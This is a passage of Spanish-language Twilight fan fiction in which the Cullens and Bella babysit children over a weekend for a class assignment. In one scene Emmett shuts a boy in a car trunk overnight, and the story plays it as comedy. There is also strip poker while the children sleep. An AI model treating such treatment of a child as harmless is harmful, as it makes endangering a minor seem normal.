conversando acerca del lacrosse. Ian fue a sentarse junto a mí.</p><p>- ¿Qué lees Bella?</p><p>- Roméo y Julieta - le respondí</p><p>- A mí no me gusta esa historia porque los dos se mueren, es una estupidez</p><p>¿Quién lo diría? Ian y yo nos pusimos a discutir Roméo y Julieta.</p><p>Poco antes de que los "parásitos" tuvieran que irse todos bajamos a la sala, Alice y Jasper estaban sentados en un sillón en medio de Fanny y Ginger, que se veían con ganas de querer matarse. Edward se sentó con Ian y se pusieron a revisar la música que Ian traía en su Ipod. Simon me explicó de qué se trataba el lacrosse y yo le hacía preguntas. Él parecía satisfecho, así que me puse a preguntarle lo más que pude, todo con tal de salir bien librada de esto.</p><p>Pronto llegaron Rose, Wyatt, Emmett y Melanie. La niña venía que no cabía en sí de gozo, venía tomando de la mano a Emmett y a Rose, traía un enorme oso de peluche con ella y traía puesta la sudadera de Emmett. Reí un poco, la niña se veía muy cómica con esa sudadera tan enorme. Wyatt venía también un poco alegre, traía una patineta bajo el brazo así que pude adivinar que los cuatro venían de Port Angeles y que habían ido de compras.</p><p>- Hola Bella - me saludó Melanie muy feliz - ¿qué crees?</p><p>- ¿qué pasó Mely?</p><p>- Rose y Emy son mis hermanos mayores y mira, me regalaron un oso</p><p>- Que bueno Mely, está precioso - le dije con una sonrisa.</p><p>Al parecer esa niña no sólo se había ganado a Emmett, sino que a Rose también. Poco después de que ellos llegaran, los niños se fueron.</p><p>Un suspiro general rompió el silencio y todos rompimos a reír a carcajadas. Creo que fue una manera de desahogarnos. Carlisle llegó del hospital y nos quedamos jugando póquer un buen rato.</p><p>Antes de que oscureciera Edward me llevó a mi casa. Esa noche me quedé dormida entre sus brazos poco después de que me metí a la cama, estaba agotada, pero por fin, terminaba el jueves.</p><p><strong>Rosalie POV</strong></p><p>¡- ¡Por fin es viernes! - suspiró Emmett saliendo de la regadera.</p><p>- Lo sé, ya quiero deshacerme del idiota de Wyatt - le dije mientras peinaba mi cabello - pero tú ni te hagas bien que vas a extrañar a Melanie.</p><p>- ¿y tú no?</p><p>- Sí, es una niña hermosa - dije con melancolía.</p><p>Todos en la familia sabían de mi deseo de ser madre y como se había roto. Se me hizo un nudo en la garganta. Si hubiera podido tener hijos, me imaginaba a mi hija como Melanie, alegre, tierna, inocente. Emmett me abrazó por detrás y besó mi cuello suavemente.</p><p>- Tal vez no puedas ser madre Rose, pero mira como has hecho a una niña feliz con sólo decirle que sí podías ser su hermana mayor - Emmett me volteó hacia él - Y estoy seguro que Melanie siempre se acordará de aquella maravillosa, tierna, hermosa y sexy hermana mayor - ambos reímos.</p><p>- Te amo</p><p>- Y yo a ti preciosa - Emmett me besó dulcemente - ahora mejor salimos o nos vamos a perder las clases de hoy.</p><p>Eso era algo que amaba de Emmett, podía estar a punto de derrumbarme y él iba a encontrar la manera de hacerme reír y olvidar mis tristezas. Llegamos a la escuela y las clases comenzaron.</p><p>Lengua la tenía con Jasper, nos fuimos a nuestros lugares hasta atrás y nos quedamos platicando toda la clase.</p><p>En el receso nos sentamos los seis en una mesa.</p><p>- Ya quiero que esto de los niños se acabe - dijo Alice - ya no lo soporto - Jasper la abrazó y ella suspiró pesadamente, ¿quién lo diría? Alice celosa de dos niñas.</p><p>- Yo también, anoche soñé con palos de baseball y balones de fútbol - comentó Bella y todos reímos.</p><p>El día estaba a punto de terminar, sólo faltaba psicología. Entramos al salón antes de que tocaran. Cuando la campana sonó Alix y Mónica entraron<br/>seguidas de Helga. ¿Esa mujer no se harta?</p><p>Nos regresaron nuestras notas, casualmente todas estaban comentadas por Helga. No creo que sea necesario que les diga que a todos nos puso lo de siempre, irrespetuosos, inmorales, en fin, incestuosos.</p><p>- Chicos antes de que pasemos a la actividad del día de hoy quiero recordarles que este fin de semana cuidan a los niños y ya hablamos con sus padres por lo que desde hoy, los niños se quedarán con ustedes, hasta el domingo - nos avisó Mónica.</p><p>- ¿¡Qué? - exclamamos todos en el salón.</p><p>- Bueno es importante que convivan con los niños no sólo por las tardes, sino que se fijen en cómo actúan antes de dormir, cuando se levantan por las mañanas<br/>todo eso.</p><p>Esto no era posible, estaba de acuerdo en cuidar a los niños, pero ¿qué duerman en nuestra casa? No, Wyatt de noche, en mi casa, no por favor. Alice puso la misma cara que yo. Yo sufría por Wyatt y ella por dos mocosas que querían a Jasper.</p><p>Helga nos miró muy malévolamente y nosotros miramos hacia otro lado, esto de ser niñeros no era lo nuestro, no cuando el chico que te toca cuidar está enamorado de ti<br/>o de tu novio.</p><p>- Bueno dicho esto pasemos a la clase - Alix nos dijo - ayer ustedes nos dijeron que tal van, hoy les toca nuevamente a los niños decirnos que tal les va a ellos con ustedes.</p><p>Bendije a mis adentros porque Melanie me rogó ayer porque le comprara la patineta a Wyatt.</p><p><strong>Flash Back</strong></p><p>Melanie y Rose estaban sentadas en una mesita mientras la niña se comía un helado.</p><p>- Oye Rose ¿le podemos comprar algo a Wyatt? - preguntó la niña - es que siento feo que a él no le compren nada.</p><p>Rose lo pensó y se imaginó que sí, sería muy mala onda.</p><p>- tienes razón nena, ahorita que te acabes tu helado vamos a la tienda de deportes y le compramos una patineta ¿qué te parece?</p><p>- Está bien Rose - dijo la niña complacida.</p><p>Así fue como antes de irse, Rose le compró una patineta a Wyatt.</p><p>- escoge la que quieras Wyatt - le dijo Rose</p><p>- ¿En serio? - el niño estaba dudoso</p><p>- Claro - aseguró Rose algo conmovida.</p><p>Compraron la patineta y se fueron de la plaza.</p><p><strong>Fin Flash Back</strong></p><p>Los niños entraron al salón y se sentaron en el piso hasta adelante. Melanie fue y se sentó en las piernas de Emmett.</p><p>- Bueno, empecemos, ¿quién quiere hablar primero? - preguntó Alix y Melanie alzó la mano - A ver Melanie, cuéntanos ¿cómo te va con Emmett?</p><p>- Muy bien Alix él es mi hermano mayor y Rosalie ayer me dijo que podía ser mi hermana mayor y ayer fuimos a la plaza y me regalaron un oso de peluche grandote - relató Melanie emocionada - y cuando salimos hacía mucho frío y Emy me prestó su sudadera bonita, me quedaba muy grande, pero ya no me dio frío.</p><p>- ¿Emmett ya no te deja sola?</p><p>- No, lo quiero mucho - respondió la niña y le dio un beso en la mejilla a Emmett y él la despeinó cariñosamente.</p><p>- Te felicitamos Emmett, de la vez pasada a esta lograste mejorar con Melanie - dijo Mónica.</p><p>Helga se quedó parada mirándonos con incredulidad. Pasaron otros dos niños y luego vino el turno de Simon.</p><p>- Yo ya sé que Bella es un asco para los deportes, lo lamento Bella, pero es la verdad - dijo el niño apenado - pero ayer estuvimos platicando del lacrosse y hasta eso es muy inteligente, lástima que no podamos jugar porque el primer día que jugamos baseball se pegó ella solita con el bat en la cabeza.</p><p>Simon se volvió a sentar en el piso y Bella estaba sonrojada a más no poder, pero al menos estaba aliviada de que a ella también le había ido mejor que la primera vez que Simon vino a la escuela.</p><p>- ¿Fanny?</p><p>- Yo, pues la verdad Alice me cae muy bien y tiene buenos gustos para la ropa pero no entiendo ella es novia de Jasper y son hermanos - dijo la niña</p><p>Todos nos quedamos callados, nadie dijo ni una sola palabra y Helga, bueno, ella estaba disfrutando esto al máximo. Alix y Mónica se miraron sin saber qué decir o hacer.</p><p>- <br/> ammm sí este Ian ¿por qué no pasas tú y nos platicas de tus experiencias - Cambió Alix el tema</p><p>- sí, pues yo estoy con Edward Cullen y pues ahora me doy cuenta de que no está tan mal su música, sabe mucho y el otro día me pasó muchas canciones y ya las escuché todas - dijo Ian entusiasmado</p><p>Que mal me sentía, a Jasper, a Emmett, a Edward, a Bella les tocaron niños nefastos al principio y ahora se llevan de maravilla. Con Alice fue al revés, a ella le iba bien al principio y ahora ya no podía con la niña y a mí, el chico me acosaba.</p><p><strong>Alice POV</strong></p><p>No es justo, no es justo, no es justo, a todos les va bien en la tarea y a mí no. Soy una buena persona, en serio lo soy, no merezco que una niña de once años de edad se aproveche de mí y aparte quiere con mi Jasper, no se vale.</p><p>Jasper notó mis emociones, me abrazó y me dio un beso en la frente.</p><p>- Ni mil niñas de once años son mejores que tú, mi monstruito - Jasper me dijo al oído</p><p>- Bueno, Ginger qué te parece si tú nos cuentas como te va con Jasper - pidió Mónica a la niña.</p><p>- Pues a mí me va muy bien, Jasper es muy paciente conmigo y siempre que estoy con él me siento bien, me tranquiliza mucho estar con él - ¡claro que le tranquilizaba estar con él!</p><p>Así pasaron todos los niños hasta que sólo faltaba Wyatt. El chico se levantó del suelo y miró a la clase.</p><p>- Pues a mí con Rosalie pues como que me va bien, ayer me regaló una patineta y me llevó a la plaza - dijo Wyatt sin querer revelar nada más.</p><p>El pobre debía de estar aterrorizado de Emmett. Una vez que los niños terminaron de relatar sus experiencias volvimos a Helga.</p><p>- Bueno chicos, considerando que se van a quedar con los chicos un fin de semana Helga les va a dar unos cuantos consejos - nos dijo Alix</p><p>- Un sermón querrá decir - dijo Emmett para que sólo escucháramos nosotros.</p><p>Miré en reloj, las 2:05, suspiré pesadamente, en una de mis visiones pude ver que Helga terminaba 3.15 con sus "consejos".</p><p>Helga comenzó su sermón acerca de la responsabilidad que implica un niño y bla, bla, bla<br/> Unos minutos después Ginger ya estaba dando de vueltas por todo el salón, Melanie estaba sentada en las piernas de Rosalie. Y Fanny no desaprovechó la oportunidad de sentarse en las piernas de Jasper, eso me preocupó, no por celos sino por la niña. Podía notar que el hambre iba oscureciendo los ojos de mi marido y eso era peligroso.</p><p>"Edward tenemos que hablar con Carlisle, si los niños tienen que quedarse todo el fin de semana con nosotros tenemos que ir de caza lo más pronto posible." Pensé y mi hermano mayor asintió con la cabeza.</p><p>Jasper había dejado de respirar para no aspirar el olor de Fanny. Ginger notó que ella estaba en las piernas de Jasper y Fanny le sacó la lengua, pero Ginger ni se inmutó, en vez de ello fue a sentarse en las piernas de Edward.</p><p>Helga seguía con su discurso, aunque nadie la pelaba. Edward se sorprendió pero no hizo nada por quitarse a la niña. Bella miró a Ginger sobre su amado y comenzó a ponerse roja.</p><p>- Eddie, ¿me puedes enseñar a tocar el piano? - preguntó Ginger</p><p>- Claro que sí Ginger - respondió cortésmente mi hermano mayor.</p><p>Miré el reloj nuevamente, 2:30 ¿esto no se iba a acabar nunca? Ginger estaba pintando en el cuaderno de Edward, por fin estaba tranquila; Fanny seguía en las piernas de Jasper y él ni se movía; Ian, Simon y Wyatt seguían sentados en el suelo platicando con sus otros compañeros. Melanie estaba nuevamente con Emmett.</p><p>- Emy ya me aburrí, esa señora fea no se calla y ya me harté - dijo la pequeña Melanie</p><p>- Lo sé preciosa nosotros la conocemos y sabemos que sus sermones son muy aburridos, pero ya casi nos vamos a la casa - Emmett intentó consolar a la pequeña.</p><p>Otra vez miré el reloj 2.50, faltaban otros 25 minutos, esto era como una pesadilla de las que nunca acaban. Como el sueño del pasillo largo que nunca termina, yo nunca soñé eso o al menos no recuerdo haber soñado eso en mi vida humana, aunque probablemente lo habría hecho, pero como no recordaba nada, era posible que no lo hubiera soñado o tal vez sí, quizá<br/></p><p>- Alice estás divagando - Edward me comentó en voz baja</p><p>- Lo siento, es que no hay nada mejor que pensar - le dije de igual modo.</p><p>Ginger acabó con mi paciencia después de haberse sentado en el piso, en la banca, en las piernas de Edward, de jugar con el bolígrafo de Edward, de quitarle su celular, de tararear, de hacer bombas con el chicle, de subir y bajar el cierre de su chamarra, de hacer rodar su anillo por la banca, de parar los lápices y que luego se cayeran, de que se amarrara y desamarrara las agujetas de sus zapatos<br/></p><p>Finalmente la clase terminó y con ella, el discurso de Helga, nos fuimos todos a la casa en tres coches. Al llegar, Esme y Carlisle nos esperaban.</p><p>- hola chicos - nos saludaron los dos</p><p>- Hola - dijimos los doce, ¡éramos doce! No podía ser peor.</p><p>Entramos a la casa y Bella y Esme decidieron ir a preparar la comida para los niños. Hicieron hot dogs y sopa de pasta. Mientras los niños comían en el comedor, nosotros simulamos ir a comer al jardín.</p><p>- Carlisle tenemos que ir a cazar pronto - dijo Edward</p><p>- Lo sé, ¿pueden soportar hasta la noche en que los niños se duerman? - nos preguntó Carlisle</p><p>- Sí - respondimos los cinco al mismo tiempo</p><p>- Bien, Esme y yo fuimos de caza por la mañana así que podremos hacernos cargo de los niños mientras ustedes se ausentan.</p><p>Los niños acabaron de comer y decidimos llevarlos al cine a Port Angeles, todo con tal de que se cansaran y se durmieran temprano. Al llegar al cine pagamos los doce boletos, todos nos veían muy extraño, seis adolescentes con seis niños, era un espectáculo digno de verse.</p><p>En la sala, nos sentamos en dos filas, Fanny, Rose, Wyatt, Bella, Simon y yo nos sentamos en la fila de atrás y frente a nosotros estaban Jasper, Ginger, Melanie, Emmett, Edward e Ian.</p><p>La película comenzó y Fanny le empezó a lanzar palomitas a Ginger al cabello, la niña obviamente se volteó y también le lanzó palomitas a Fanny, Jasper y yo tuvimos que quitarles las palomitas y sentarlas nuevamente.</p><p>- Fanny basta - le dije a la niña en susurros.</p><p>- Lo siento Alice - se disculpó la niña y siguió viendo la película.</p><p>A diez minutos de empezar la película, Ginger empezó con sus pulgas. Tiró las palomitas, se removía en el asiento, bueno, que no hacía.</p><p>- Emy quiero ir al baño - dijo Melanie en murmullos a Emmett</p><p>- Yo le llevo - me ofrecí de inmediato.</p><p>Salí con Melanie, feliz de no estar encerrada. La niña me tomó de la mano y me llevó al baño.</p><p>- Alice ¿te puedes quedar afuerita de mi puerta? - me pidió la niña con ternura</p><p>- Claro Mel, no te preocupes - le aseguré con una sonrisa</p><p>Ella entró a un cubículo. El baño estaba desierto. Melanie comenzó a cantar una canción mientras hacía sus necesidades. Cuando terminó salió del baño y se acercó a los lavabos.</p><p>- ¿Alice me cargas para que me lave las manos, por favor?</p><p>- Claro</p><p>La niña se lavó las manos y se las secó con un pedazo de papel, me tomó de la mano y volvimos a la sala. Ginger y Fanny habían regresado a su pelea de palomitas, Edward y Jasper estaban intentando calmarlas mientras que Emmett, Bella, Simon e Ian eran los únicos que en verdad prestaban atención a la película.</p><p>Melanie se sentó en las piernas de Emmett y éste le contó de lo que se había perdido. Yo me senté junto a Fanny y le quité las palomitas. Otra vez quedó todo en calma, excepto por Ginger. Entonces miré a Wyatt, el chico estaba a punto de ponerle una mano en la pierna a Rosalie, este chico no se cansaba.</p><p>No hace falta que les diga que pasó, nos sacaron de la sala, por molestar a las demás personas que estaban ahí.</p><p><strong>Bella POV</strong></p><p>Una vez que nos sacaron del cine, decidimos llevar a los "parásitos" por un helado, tal vez así se calmarían. Fuimos a la heladería y compramos los helados y de ahí nos fuimos a la juguetería, no íbamos a comprarles nada, sólo lo hacíamos para que dejaran de molestar.</p><p>Entramos y Fanny, Ginger, Melanie, Rose, Alice y yo fuimos hacia donde estaban las muñecas, mientras que los chicos iban con los niños a ver los demás juguetes,</p><p>- Rose tú eres más bonita que las barbies - le dijo Melanie a mi futura hermana rubia</p><p>- Gracias hermosa, tú también eres más hermosa que todas las barbies - le respondió Rosalie.</p><p>Después de un rato, decidimos ir a buscar a los chicos, Wyatt y Jasper estaban comparando dos patinetas, Emmett, Simon y Edward estaban probándose guantes de baseball.</p><p>- ¿Dónde está Ian? - pregunté a los chicos</p><p>Todos nos pusimos a buscarlo como locos, no se nos podía perder un niño. Nos separamos por pasillos y lo fuimos buscando. En ese momento me fijé en el contenedor que tenía todas las pelotas, se movían.</p><p>Me acerqué y vi que Ian se había caído de cabeza en él y no podía salir.</p><p>- ¡Chicos ya encontré a Ian! - grité y pronto Edward sacó al niño del contenedor.</p><p>- Ian, no vuelvas a hacer eso, casi nos matas de un susto a todos - le dije preocupada</p><p>- Lo lamento Bella.</p><p>Decidimos que lo mejor que podíamos hacer era regresar a Forks. Edward nos pasó a Simon y a mí a mi casa.</p><p>- ¿por qué no vamos con los Cullen? - me preguntó el niño mientras entrábamos a mi casa</p><p>- Porque Esme y Carlisle ya tendrán bastante con diez chicos en su casa como para que tú y yo vayamos con ellos - le respondí, aunque yo también me moría de ganas por ir con ellos.</p><p>Al llegar a casa, mi padre ya estaba ahí viendo la tele, para ser precisos el baseball, Simon se sentó con él y se pusieron a platicar del partido en lo que yo preparaba la cena.</p><p>No quería hacer nada laborioso, por lo que hice quesadillas para todos, llevé una bandeja con las quesadillas, unos vasos y un cartón de leche para la sala. Cenamos mientras veíamos el partido y Simon intentaba enseñarme algo de este deporte.</p><p>- Mañana juegan en Port Angeles, deberíamos ir al partido - sugirió mi padre</p><p>- Sí, sí, vamos ¿Bella podemos ir? - me pidió Simon emocionado</p><p>- Claro por qué no - yupi sábado de baseball.</p><p>Acabado el partido mi padre se subió a su habitación mientras que Simon y yo nos quedamos abajo jugando ping pong en la mesa del comedor, sí, en la mesa del comedor aunque no lo crean.</p><p>Mientras jugábamos, no creerán que me pasó, sí, me rompí una muñeca, no pregunten como pero me la rompí. Tal vez veríamos a lo Cullen más pronto de lo que nos imaginábamos.</p><p>- ¿Bueno?</p><p>- Hola Esme</p><p>- Bella, ¿qué ocurre cariño?</p><p>- Es que tuve un accidente y creo que me rompí la muñeca.</p><p>- Ay cielo, ahora mismo va Carlisle al hospital</p><p>- Gracias Esme</p><p>- Y trae a Simon, dejemos que tu padre descanse, tú también te vendrás con Carlisle para acá - bueno cuando Esme decía algo no podíamos desobedecerla.</p><p>- Claro, gracias Esme.</p><p>Colgué el teléfono y mi padre me llevó al hospital y de ahí llevó a Simon a casa de los Cullen.</p><p>Este fin de semana iba a ser muy divertido (noten mi sarcasmo por favor)</p><p><strong>Carlisle POV</strong></p><p>Eran las ocho y media cuando mi celular sonó, era Alice. No me podía imaginar lo que la haría llamarnos a media caza, pero contesté.</p><p>- ¿Qué ocurre Alice? - le pregunté</p><p>- Es que Bella se va a romper la muñeca, no tarda en hablarle a Esme - me informó.</p><p>- Te lo agradezco Alice.</p><p>Colgué y no pasó ni un minuto para que el teléfono de la casa sonara. Esme contestó y oí la voz de Bella. Antes de irme consideré las opciones, no quería dejar a Esme con todos los niños.</p><p>- Ginger, Ian vengan conmigo - les pedí - ¿les gustaría ir al hospital conmigo?</p><p>- ¿Qué vas a hacer Carlisle? - preguntó Ginger.</p><p>- Bella se rompió la muñeca y hay que arreglársela - le respondí.</p><p>- ¿Bella está bien? - Ian se asustó al oír lo de Bella</p><p>- ella está bien pero hay que curarle la mano.</p><p>Los dos aceptaron irse conmigo. Cuando llegamos al hospital, Bella ya estaba ahí, con Simon y su padre. Ian corrió y se puso junto a ella.</p><p>- ¿Bella estás bien?</p><p>- Sí, Ian gracias por preocuparte - le agradeció Bella con una sonrisa - lo lamento Carlisle</p><p>- No tienes por qué Bella, vamos a ver esa mano.</p><p>Ginger e Ian me ayudaron a acomodarle el hueso y a ponerle las vendas. Cuando terminamos le pedí a Charlie que me dejara llevar a Simon y a Bella a la casa, él aceptó gustoso.</p><p>Llegamos a la casa y Melanie y Fanny estaban molestando a Wyatt. Esme estaba en la cocina preparando algo para darles a los niños. Bella fue con ella e intentó ayudarle.</p><p>- No cielo, vete a sentar a la sala, yo puedo sola - le indicó Esme dulcemente y Bella salió y se sentó en el sillón.</p><p>Ian se sentó a su lado como si estuviera protegiéndola. Sonreí para mis adentros, él al igual que Edward, se sentían obligados a cuidarla. Pronto Melanie se sentó junto a ella y miró el cabestrillo.</p><p>- ¿Qué te pasó Bella?</p><p>- Me rompí la muñeca</p><p>- ¿Te duele?</p><p>- Un poco, Carlisle me curó, es un gran doctor.</p><p>- ¿Cómo te la rompiste Bella?</p><p>- Jugando ping pong - respondió la chica sonrojada.</p><p>- Pobrecita - Melanie le dijo y le dio un beso en la venda a Bella - ojalá te cures pronto Bella</p><p>- Gracias Melanie.</p><p>Melanie era simplemente un encanto de niña, sólo ella podría ganarse a Rosalie.</p><p><strong>Emmett POV</strong></p><p>Cuando los cinco acabamos con la caza nos dirigimos a la casa lo más rápido posible. Me inquietaba dejar a Melanie sola, aunque estuviera con Carlisle y Esme. Y pues Edward quería ver a Bella.</p><p>Esa chica tiene problemas, mira que romperse la muñeca jugando ping pong, pues sólo le podía pasar a ella.</p><p>- Emmett - me dijo amenazadoramente Edward.</p><p>- Es la verdad, sólo Bella se rompería la muñeca jugando ping pong - me defendí y Jasper y Rosalie sonrieron, obviamente estaban de acuerdo conmigo.</p><p>- Ustedes porque no son humanos - defendió Edward.</p><p>- Yo no era torpe cuando era humana - rezongó Rosalie.</p><p>Claro que nadie de nosotros era así de torpes cuando éramos humanos, Bella simplemente era torpe por naturaleza. Una piedra me golpeó la cabeza.</p><p>- ¡Oye! - me quejé - sólo soy honesto.</p><p>- Deja de pensar así de Bella - me advirtió Edward y Rosalie me golpeó las costillas</p><p>- ¡Deja de pensar en Bella, Emmett Cullen!</p><p>"Genial, ahora ponla de malas y en mi contra Edward." Pensé y mi hermano alzó los hombros con una sonrisa burlona. Entonces yo decidí vengarme, comencé a imaginarme a Rosalie en uno de nuestros tantos aniversarios. Ella se había puesto unas medias de red negras, botas altas, una falda negra, diminuta de látex y una mini playerita roja del mismo material. Recordé como bailó esa noche para mí.</p><p>- ¡Emmett!</p><p>- Tú empezaste</p><p>Llegamos a la casa y al entrar vimos que todos estaban en la sala, incluidos Bella y Simon.</p><p>- ¡Emy! - Melanie gritó y corrió hacia mí y yo la cargué</p><p>- ¿Cómo estás, muñequita?</p><p>- Bien, pero los extrañé - me dijo y luego se fue a los brazos de Rosalie - se ven muy bonitos tus ojos ahorita Rose</p><p>- Gracias preciosa ¿ya cenaste?</p><p>- Ya, Esme nos hizo unas quesadillas muy ricas - dijo Melanie.</p><p>- Que bueno princesa.</p><p>Todos nos fuimos a la sala, Ian estaba sentado junto a Bella y a cada rato le preguntaba como se sentía. Melanie estaba sentada en las piernas de Rosalie y ella le peinaba los rizos a la niña.</p><p>Jasper estaba sentado en el suelo jugando matatena con Ginger; Alice y Fanny miraban una revista de modas. Yo estaba sentado en el sillón y Simon y yo nos pasábamos un balón de fútbol. Edward estaba sentado en el piano tocando una melodía suave. Wyatt estaba por ahí, en algún rincón.</p><p>Poco rato después Melanie se levantó y fue a sentarse junto a Edward en el piano.</p><p>- Tocas muy bonito Eddy - elogió la niña a mi hermano.</p><p>- Gracias Mely - respondió mi hermano con una sonrisa.</p><p>- ¿Me enseñas? - pidió la niña</p><p>- Claro, mira tienes que colocar tus dedos así<br/></p><p>Y Edward le enseñó como tocar a Melanie, pronto Ginger se sentó a su lado y también quiso que le enseñara. Melanie miraba a Edward con admiración y yo me puse muy, muy celoso.</p><p>Busqué a Rose con la mirada, pero ella ya no estaba ahí. Y Wyatt tampoco. Supuse que estarían en el garaje así que bajé a ver que ese mocoso no intentara nada con mi Rosalie.</p><p>- ¿Cuál coche te gusta más? - oí que Rose le preguntaba a Wyatt mientras abría la puerta.</p><p>- El Jeep, me encanta - respondió Wyatt y me pecho se hinchó de orgullo. - aunque más tú</p><p>Ok ahora sí el mocoso se la había buscado. Bajé las escaleras y vi que Wyatt estaba muy cerca de Rose y eso no lo iba a permitir.</p><p>- Pues si te gusta tanto el Jeep estoy seguro que te encantará dormir en él - le dije y lo metí a la cajuela.</p><p>- Emmett<br/> - Rose me miró entre la risa y el enfado</p><p>- No le va a pasar nada si pasa una noche ahí - la interrumpí y la besé apasionadamente - vamos arriba.</p><p>Obviamente sí iba a dejar a Wyatt ahí toda la noche, claro que dejé los vidrios un tanto abiertos para que no se asfixiara. Tampoco quería matar al chico, sólo quería demostrarle que Rosalie era mía.</p><p>Cuando subimos Alice y Fanny ya no estaban ahí. Jasper estaba sentado en el sillón platicando con Bella, Edward tenía a Melanie en las piernas y Ginger e Ian estaban sentados a ambos lados de mi hermano y el pobre intentaba enseñarles a los tres a tocar el piano.</p><p>Simon estaba dándole vueltas al balón entre sus manos. Rosalie y yo llegamos y nos unimos a la plática de Bella y Jasper.</p><p>Al poco rato Melanie comenzó a bostezar y mamá no tardó en bajar.</p><p>- Chicos creo que es hora de que los niños de duerman - nos dijo y yo miré el reloj, las diez</p><p>- Tienes razón - coincidió Jasper - sólo ve y díselos a Alice y a Fanny, están haciendo su propio desfile de modas allá arriba.</p><p>Todos reímos y Melanie abrazó a Edward del cuello. Y yo seguía celoso.</p><p>- Bueno, creo que los niños pueden dormir en la recámara de Emmett y las niñas en la de Alice - sugirió mi madre.</p><p>- Me parece bien - estuvo de acuerdo Edward.</p><p>Rose se llevó a Melanie y a Ginger arriba mientras que Edward, Jasper y yo llevábamos a los chicos a mi habitación.</p><p>Cada quien traía su ropa así que se cambiaron y los dos niños se metieron a la cama y pronto se quedaron dormidos.</p><p><strong>Rosalie POV</strong></p><p>Entré a la habitación de Alice y efectivamente, ella y Fanny estaban modelando la ropa de Alice por toda la habitación, con música y luces, como si fuera una verdadera pasarela.</p><p>- Alice, mamá dijo que las niñas van a quedarse a dormir aquí y que ya se tienen que acostar - le dije a mi hermana apagando la música.</p><p>- Bueno, supongo que lo demás lo haremos mañana Fanny - mi hermana se quitó el sombrero que traía.</p><p>Fanny y Ginger se pusieron sus pijamas solas y yo ayudé a Melanie a ponerse la suya.</p><p>- Buenas noches Rose - me deseó la pequeña cuando la acosté en la cama</p><p>- Que descanses princesa - le di un beso en la frente y me fui con Alice.</p><p>Bajamos a la sala y nos fuimos a sentar a la sala a platicar, pronto se nos unieron Carlisle y Esme. Estábamos jugando póquer cuando Melanie bajó llorando y fue directamente a los brazos de Edward.</p><p>- ¿Qué tienes pequeña? - le preguntó mi hermano.</p><p>- Es que Fanny y Ginger se mueven mucho y me tiraron de la cama - se quejó la pequeña.</p><p>- Ven nena, te puedes quedar en nuestra cama - Esme la cargó y se la llevó a su recámara.</p><p>- Gracias Esme - le dijo la pequeña.</p><p>Cuando Esme regresó, retomamos el juego.</p><p>- ¿Y si mejoramos el juego?, hay que apostar - sugirió Emmett.</p><p>- Hecho</p><p>- Hecho</p><p>- Hecho</p><p>- Hecho</p><p>- Hecho</p><p>- Hecho</p><p>Y todos estuvimos de acuerdo, pero no apostaríamos dinero, apostaríamos la ropa que traíamos puesta. La primera en perder fue Bella así que se quitó los zapatos.</p><p>Pasaron dos horas más de juego y todos ya estábamos<br/>Yo había perdido mis botas, mi sudadera y mi playera. Alice estaba en bragas y aún conservaba su blusa. Esme apenas había perdido su chamarra.</p><p>Emmett estaba en pantalones, Edward seguía con sus bóxers y su camisa, Jasper había perdido sus zapatos, sus calcetines y su sudadera. Carlisle había empezado con la bata médica así que él era el que tenía más prendas.</p><p>En esta ronda perdí yo así que me quedé solamente en ropa interior. Ya no podía arriesgarme a perder nada más. Jasper perdió la ronda que siguió. Ahora todos estábamos a punto de quedar muy<br/>"expuestos". Fue justo cuando Alice perdió que Ginger bajó y nos cachó a todos así.</p><p>- ¿Qué hacen?</p><p>Todos nos miramos sorprendidos, se suponía que los niños dormían toda la noche.</p><p>- este<br/>¿qué quieres Ginger? - le preguntó Jasper.</p><p>- Es que quiero un vaso con agua - pidió la niña</p><p>- Súbete a tu habitación, yo ahorita te lo llevo - le dijo Jasper y la niña subió. - creo que mejor dejamos el juego.</p><p>Todos estuvimos de acuerdo y nos vestimos nuevamente. Jasper le subió el vaso con agua a Ginger y luego oímos la voz de Fanny</p><p>- Jas ¿te puedes quedar con nosotras hasta que nos durmamos? - pidió la niña</p><p>- Ehm<br/>claro - respondió mi hermano.</p><p>Cuando Jasper bajó, unos pocos minutos después nos quedamos otra vez platicando y pronto Edward acompañó a Bella a la habitación de Carlisle y Esme para que se acostara con Melanie.</p><p>- Que aburrido - Emmett suspiró y Edward volvió a bajar.</p><p>- No podemos hacer mucho escándalo Emmett, los niños están dormidos - le dijo Carlisle.</p><p>Y entonces la alarma del Jeep se disparó. Emmett masculló y bajó al garaje.</p><p>- ¿Por qué se habrá disparado la alarma? - preguntó Esme y yo me encogí de hombros escondiendo una sonrisa.</p><p>- Porque Rosalie y Emmett dejaron a Wyatt encerrado en la cajuela - respondió Alice y yo sentí el impulso de matarla en ese preciso momento.</p><p>- ¡¿Qué? - preguntaron nuestros padres y me miraron con reprobación.</p><p>En ese momento Emmett entró a la sala jalando a Wyatt y llevándolo a la habitación donde Simon e Ian dormían.</p><p>Cuando bajó mis padres nos miraron enojados</p><p>- ¿Qué? Estaba acosando a Rosalie otra vez - dijo Emmett</p><p>- No era razón para dejarlo ahí tanto tiempo Emmett - lo reprendió mi madre.</p><p>Unos segundos después oímos como un frasco se rompía y Alice y yo nos miramos y corrimos a nuestras habitaciones. Entré a la mía y vi a los tres niños sentados en la cama con los ojos abiertos como platos.</p><p>Miré el suelo y vi mi frasco de perfume, mi perfume favorito echo pedazos en el suelo.</p><p>- ¿quién fue? - pregunté furiosa mientras Emmett se ponía detrás de mí</p><p>- y..yo - respondió Simon asustado - lo lamento Rosalie es que<br/></p><p>- No te preocupes Simon, Rosalie entiende y pues tú ten más cuidado ¿de acuerdo? - Esme se sentó en la cama y me miró.</p><p>- Sí, lo lamento Rosalie</p><p>- Está bien - le respondí</p><p>Los niños volvieron a dormirse y nosotros bajamos a la sala otra vez.</p><p>El resto de la noche mejor ni se los platico, fue nefasta. Uno por uno, cada uno de los niños se paró a diferentes horas, que si querían agua, que si tenían hambre, que si querían ir al baño, que si les contábamos un cuento, que si les cantábamos para que se durmieran.</p><p>Fue en ese momento en el que agradecí no tener hijos.</p><p><strong>Bella POV</strong></p><p>Me levanté por la mañana, Melanie seguía dormida junto a mí. Me miré en el espejo y bajé a la sala. Los Cullen estaban ahí sentados platicando, cuando Edward me miró se acercó a mi lado y me besó dulcemente con sus labios helados.</p><p>- ¿Dormiste bien? - me preguntó mientras me abrazaba.</p><p>- Sí, gracias - le dije y me tomó de la mano - buenos días - saludé a los demás.</p><p>- Hola Bella - me saludaron todos.</p><p>- ¿bueno qué planes hay para hoy? - pregunté.</p><p>- Pues Charlie acaba de llamar y dijo que consiguió boletos para que tú, él y Simon vayan al partido de baseball - me respondió Carlisle.</p><p>Ahogué un bufido, genial sábado de baseball, nada podía ser mejor. Miré a los demás 